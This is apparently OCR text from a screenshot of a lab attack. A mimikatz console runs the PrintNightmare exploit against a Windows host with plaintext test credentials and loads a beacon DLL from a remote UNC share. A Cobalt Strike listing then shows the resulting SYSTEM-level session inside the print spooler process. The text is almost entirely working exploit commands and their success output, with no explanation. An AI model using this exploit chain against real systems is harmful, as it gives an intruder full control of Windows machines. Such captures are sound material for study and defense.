 mimikatz # misc::printnightmare /server:192.168.23.132 /authuser:admin /authpassword:Test123 /library:\\192.168.23.1\tem
p\beacon.dll
[rpc] Username : admin
[rpc] Domain   :
[rpc] Password : Test123
[ms-par/ncacn_ip_tcp] remote: 192.168.23.132
> RpcAsyncGetPrinterDriverDirectory: C:\Windows\system32\spool\DRIVERS\x64
| mimikatz-{01aa62b2-056c-4da4-86bd-441b6db7a1bf}-legitprinter / Windows x64 - 0x00008018 - \??\UNC\192.168.23.1\temp\be
acon.dll
> RpcAsyncAddPrinterDriver: OK!
mimikatz #
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external inter... listener user computer note process pid arch last
192.16... 192.16... test SYSTEM * WIN-8... spoolsv... 1264 x64 33s